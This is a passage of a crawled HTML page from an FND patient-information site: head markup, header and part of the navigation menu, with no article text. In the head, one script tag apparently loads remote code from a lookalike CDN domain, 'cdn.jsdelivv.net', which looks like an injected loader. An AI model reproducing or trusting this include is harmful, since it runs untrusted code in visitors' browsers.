

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neurosymptoms.org/en/symptoms/common-associated-symptoms/dissociative-symptoms/
body_size: 56791
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
	prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
	prefix="og: http://ogp.me/ns#">
<!--<![endif]-->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://neurosymptoms.org/xmlrpc.php">
    <title>Dissociative Symptoms &#8211; Functional Neurological Disorder (FND)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Feed" href="https://neurosymptoms.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Functional Neurological Disorder (FND) &raquo; Comments Feed" href="https://neurosymptoms.org/en/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neurosymptoms.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neurosymptoms.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mltlngg_stylesheet-css'  href='https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/css/style.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-scada-css'  href='//fonts.googleapis.com/css?family=Scada&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://neurosymptoms.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/bootstrap.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://neurosymptoms.org/wp-content/themes/medics/css/owl.carousel.css?ver=6.0' type='text/css' media='' />
<link rel='stylesheet' id='medics-style-css'  href='https://neurosymptoms.org/wp-content/themes/medics/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/owl.carousel.js?ver=6.0' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://neurosymptoms.org/wp-content/themes/medics/js/default.js?ver=6.0' id='medics-default-js'></script>
<link rel="https://api.w.org/" href="https://neurosymptoms.org/en/wp-json/" /><link rel="alternate" type="application/json" href="https://neurosymptoms.org/en/wp-json/wp/v2/pages/539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neurosymptoms.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neurosymptoms.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://neurosymptoms.org/en/symptoms/common-associated-symptoms/dissociative-symptoms/" />
<link rel='shortlink' href='https://neurosymptoms.org/en/?p=539' />
<link rel="alternate" type="application/json+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Fsymptoms%2Fcommon-associated-symptoms%2Fdissociative-symptoms%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neurosymptoms.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneurosymptoms.org%2Fen%2Fsymptoms%2Fcommon-associated-symptoms%2Fdissociative-symptoms%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="medics-header-css">
			.site-header {
			background: url(https://neurosymptoms.org/wp-content/themes/medics/images/headers/home-banner.png) no-repeat scroll top;
			background-size: 750px auto;
		}
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<meta name="msapplication-TileImage" content="https://neurosymptoms.org/wp-content/uploads/2021/06/fevicon.png" />
<style type="text/css">
</style>
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/all-fonts.css" type="text/css" />

    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1024_1200_9.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_1023_8.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_990_1015_7.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_768_991_6.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_481_767_5.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_480_4.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_767_3.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_1000_2.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_991_1.css" type="text/css" />
    <link href="https://neurosymptoms.org/wp-content/themes/medics/css/responsive/media_320_0.css" type="text/css" />
    <!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"
        integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivv.net/npm/jquery/core.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7800953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7800953-1');
</script>
</head>

<body class="page-template page-template-page-template page-template-symptom-details-page-template page-template-page-templatesymptom-details-page-template-php page page-id-539 page-child parent-pageid-939 wp-custom-logo mltlngg-en_US elementor-default elementor-kit-442">
    <!-- header -->
    <header>
        <!-- TOP HEADER -->
        <div class="header--top-section top-header">

            <div class="container container-medics">
                <div class="col-xs-8 col-sm-6 col-md-6 no-padding">
                    <span class="top-header-col top-app-link">
                        <span class="hide-top"> Download FND app </span>
                        <a href="https://play.google.com/store/apps/details?id=com.jonstone.fnd" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/google_play.png" alt="Android Aapp">
                        </a>
                        <a href="https://apps.apple.com/us/app/neurosymptoms-fnd-guide/id1543737006" target="_blank">
                            <img src="https://neurosymptoms.org/wp-content/themes/medics/images/ios_icon.png" alt="IoS App">
                        </a>
                    </span>

                </div>
                <div class="col-xs-4 col-sm-6 col-md-6 no-padding" style="text-align:right">
                    <span class="top-header-col hide-top">
                        <a href="/external-organisations"> FND Links </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/feedback"> Feedback </a>
                    </span>
                    <span class="top-header-col hide-top">
                        <a href="/donate"> Donate</a>
                    </span>
                    <span class="top-header-col hide-top">
                        Language                    </span>
                    <span class="top-header-col top-language">
                        <form class="mltlngg_switcher" name="mltlngg_change_language" method="post" action=""><ul class="mltlngg-lang-switch mltlngg-lang-switch-names">
						<li>
							<a>
								<img src="https://neurosymptoms.org/wp-content/uploads/multilanguage/en_US.png"> English</a>
							<ul><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="da_DK" title="Dansk">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/da_DK.png" alt="Dansk"> Dansk</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="sv_SE" title="Svenska">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/sv_SE.png" alt="Svenska"> Svenska</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="es_ES" title="Español">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/es_ES.png" alt="Español"> Español</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="it_IT" title="Italiano">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/it_IT.png" alt="Italiano"> Italiano</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="nb_NO" title="Norsk Bokmål">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/nb_NO.png" alt="Norsk Bokmål"> Norsk Bokmål</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="de_DE" title="Deutsch">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/de_DE.png" alt="Deutsch"> Deutsch</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fi" title="Suomi">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fi.png" alt="Suomi"> Suomi</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="cs_CZ" title="Čeština">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/cs_CZ.png" alt="Čeština"> Čeština</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="pt_PT" title="Português">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/pt_PT.png" alt="Português"> Português</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ja" title="日本語">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ja.png" alt="日本語"> 日本語</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="ar" title="العربية">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/ar.png" alt="العربية"> العربية</button>
						</li><li>
							<button class="mltlngg-lang-button-icons" name="mltlngg_change_display_lang" value="fa_IR" title="فارسی">
								<img class="mltlngg-lang" src="https://neurosymptoms.org/wp-content/plugins/multilanguage-pro/images/flags/fa_IR.png" alt="فارسی"> فارسی</button>
						</li></ul>
						</li>
					</ul></form>                    </span>
                </div>
            </div>
                    </div>
        <!-- END TOP HEADER -->
        <div class="header-logo-section hide-top">
            <div class="container container-medics">
                <div class="col-md-3 col-lg-3 col-sm-3 col-xs-12 logo-icon no-padding">
                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                </div>
                <div class="col-md-9 col-lg-9 col-sm-9 col-xs-12 header-search no-padding">
                    <div class="fnd-search">
                        <span class="glyphicon glyphicon-search fnd-search-icon" id="fndSearchbtn"></span>
                        <input type="text" class="fnd-search-control" id="fndSearch" placeholder="Search">
                    </div>

                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation">
                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png" alt="Recommendation">
                        <span id="totalRecommendor" class="total-recommendor">0</span>
                        <span class="re-label"> Saved Items / Recommender </span>
                    </a>

                </div>
            </div>
        </div>
        <div class="header-menu-section">
            <div class="container container-medics no-padding">
                <div class="col-md-12 no-padding">
                    <div class="col-xs-12 no-padding clearfix">
                        <div class="navbar-header">
                            <div class="top-nav-bar">
                                <div class="col-md-2 col-lg-2 col-sm-2 col-xs-2 no-padding">
                                    <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon"
                                        data-toggle="collapse" data-target=".navbar-collapse"> <span
                                            class="sr-only"></span>
                                        <span class="icon-bar icon-color"></span> <span
                                            class="icon-bar icon-color"></span>
                                        <span class="icon-bar icon-color"></span> </button>
                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding inner-logo">
                                    <a href="https://neurosymptoms.org/en/" class="custom-logo-link" rel="home"><img width="186" height="54" src="https://neurosymptoms.org/wp-content/uploads/2021/06/cropped-FND-Logo.png" class="custom-logo" alt="Functional Neurological Disorder (FND)" /></a>                                </div>
                                <div class="col-md-5 col-lg-5 col-sm-5 col-xs-5 no-padding" style="text-align:right">
                                                                        <a id="recomedationLink" href="/recommender-2" class="header--recommendation recommendation-small-size">
                                        <img src="https://neurosymptoms.org/wp-content/themes/medics/images/recommendation.png"
                                            alt="Recommendation">
                                        <span id="totalRecommendorSmall" class="total-recommendor">0</span>
                                        <!-- <span class="re-label"> Saved Items / Recommender </span> -->
                                    </a>

                                </div>

                                <div class="fnd-search small-size-search">
                                    <span class="glyphicon glyphicon-search fnd-search-icon" onClick="searchBtn()"></span>
                                    <input type="text" class="fnd-search-control" id="fndSearchSmall" placeholder="Search" onkeypress="searchContent(event)">
                                </div>

                            </div>

                        </div>
                                                <div class="navbar-collapse collapse pull-left no-padding"><span class="close-button" data-toggle="collapse" data-target=".navbar-collapse">
                            <i class="fas fa-times"></i>
                            </span><ul class="nav navbar-nav medics-menu"><li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8657"><a href="https://neurosymptoms.org/en/">Home</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1041"><a href="https://neurosymptoms.org/en/symptoms/">Symptoms</a>
<ul class="sub-menu">
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1042"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/">FND Symptoms</a>
	<ul class="sub-menu">
		<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-limb-weakness/">Functional Limb Weakness</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dissociative-seizures/">Functional (Dissociative) Seizures</a></li>
		<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-movement-disorders/">Functional Movement Disorders</a></li>
		<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-sensory-symptoms/">Functional Sensory Symptoms</a></li>
		<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-tremor/">Functional Tremor</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-cognitive-symptoms/">Functional Cognitive Symptoms</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dystonia/">Functional Dystonia</a></li>
		<li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-speech-swallowing-symptoms/">Functional Speech Swallowing Symptoms</a></li>
		<li id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-gait-disorder/">Functional Gait Disorder</a></li>
		<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-dizziness-pppd/">Functional Dizziness (PPPD)</a></li>
		<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://neurosymptoms.org/en/symptoms/fnd-symptoms/functional-facial-symptoms/">Functional Facial Symptoms</a></li>
